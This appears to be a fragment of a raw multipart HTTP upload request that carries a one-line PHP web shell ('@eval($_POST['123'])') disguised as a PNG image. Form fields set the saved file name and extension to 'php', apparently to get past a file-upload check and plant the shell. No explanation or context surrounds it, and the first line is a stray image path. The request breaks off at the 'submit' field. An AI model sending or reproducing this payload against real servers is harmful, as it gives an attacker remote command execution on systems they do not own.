 Content-Type: image/png
<?php @eval($_POST['123'])
?>
------geckoformboundary1c88dae4b997630c955949f590d819cd
Content-Disposition: form-data; name="save_name[0]"
upload-20
------geckoformboundary1c88dae4b997630c955949f590d819cd
Content-Disposition: form-data; name="save_name[2]"
php
------geckoformboundary1c88dae4b997630c955949f590d819cd
Content-Disposition: form-data; name="save_name[3]"
png
------geckoformboundary1c88dae4b997630c955949f590d819cd
Content-Disposition: form-data; name="submit"